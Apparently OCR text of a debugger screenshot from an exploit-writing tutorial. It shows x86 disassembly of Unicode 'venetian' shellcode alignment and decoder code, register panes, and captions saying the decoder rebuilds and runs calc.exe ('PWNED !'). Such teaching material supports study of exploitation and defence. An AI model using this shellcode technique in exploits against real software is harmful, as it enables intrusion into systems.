 0012F553 006D 00 ADD BYTE PTR SS:[EBP],CH
0012F556 57 PUSH EDI
0012F557 006D 00 ADD BYTE PTR SS:[EBP],CH
0012F55A 58 POP EAX
0012F55B 006D 00 ADD BYTE PTR SS:[EBP],CH
0012F55E B9 001B00AA MOV ECX,AA001B00
0012F563 00E8 ADD AL,CH
0012F565 006D 00 ADD BYTE PTR SS:[EBP],CH
0012F568 50 PUSH EAX
0012F569 006D 00 ADD BYTE PTR SS:[EBP],CH
0012F56C C3 RETN
0012F56D 0050 00 ADD BYTE PTR DS:[EAX],DL
0012F570 50 PUSH EAX
0012F571 0059 00 ADD BYTE PTR DS:[ECX],BL
0012F574 41 INC ECX
0012F575 0049 00 ADD BYTE PTR DS:[ECX],CL
0012F578 41 INC ECX
0012F579 0049 00 ADD BYTE PTR DS:[ECX],CL
0012F57C 41 INC ECX
0012F57D 0049 00 ADD BYTE PTR DS:[ECX],CL
0012F580 41 INC ECX
0012F581 0049 00 ADD BYTE PTR DS:[ECX],CL
0012F584 41 INC ECX
0012F585 0051 00 ADD BYTE PTR DS:[ECX],DL
0012F588 41 INC ECX
0012F589 005400 41 ADD BYTE PTR DS:[EAX+EAX+41],DL
0012F58D 0058 00 ADD BYTE PTR DS:[EAX],BL
0012F590 41 INC ECX
0012F591 005A 00 ADD BYTE PTR DS:[EDX],BL
0012F594 41 INC ECX
0012F595 0050 00 ADD BYTE PTR DS:[EAX],DL
0012F598 41 INC ECX
0012F599 0033 ADD BYTE PTR DS:[EBX],DH
0012F59B 0051 00 ADD BYTE PTR DS:[ECX],DL
0012F59E 41 INC ECX
0012F59F 004400 41 ADD BYTE PTR DS:[EAX+EAX+41],AL
0012F5A3 005A 00 ADD BYTE PTR DS:[EDX],BL
0012F5A6 41 INC ECX
0012F5A7 0042 00 ADD BYTE PTR DS:[EDX],AL
0012F5AA 41 INC ECX
0012F5AB 0052 00 ADD BYTE PTR DS:[EDX],DL
0012F5AE 41 INC ECX
0012F5AF 004C00 41 ADD BYTE PTR DS:[EAX+EAX+41],CL
alignment code from
$align2
Makes eax point to
shellcode and performs
C 0 ES 0023 32bit 0(FFFF
P 1 CS 001B 32bit 0(FFFF
A 0 SS 0023 32bit 0(FFFF
Z 1 DS 0023 32bit 0(FFFF
S 0 FS 003B 32bit 7FFDF0
T 0 GS 0000 NULL
D 0
This is the begin of the
real (venetian) shellcode
Decoder will recombine
the original code and
execute it (calc.exe)
PWNED !